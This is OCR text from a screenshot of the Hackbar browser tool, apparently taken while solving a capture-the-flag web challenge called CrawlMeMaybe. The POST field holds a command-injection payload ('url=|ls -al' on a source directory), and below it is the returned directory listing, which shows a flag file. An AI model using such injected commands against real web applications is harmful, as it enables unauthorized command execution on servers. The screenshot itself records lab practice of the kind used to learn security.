 Hackbar
Encryption
Encoding
Load
Split
Run
http://crawlmemaybe.chall
s.malice.fr/result
Enable Post data
url=|ls -al
/home/challenge/src/
Enable Referer
Page well formed !
Go back
total 24 drwxr-xr-x 4 root root 4096 Mar 26 09:49 . drwxr-xr-x 1 challenge challenge 4096
Mar 26 09:49 .. -rw-rw-rw- 1 root root 23 Mar 21 15:46 .flag.txt -rw-rw-rw- 1 root root 888
Mar 23 10:22 CrawlMeMaybe.rb drwxrwxrwx 7 root root 4096 Mar 21 15:46 public
drwxrwxrwx 2 root root 4096 Mar 21 15:46 views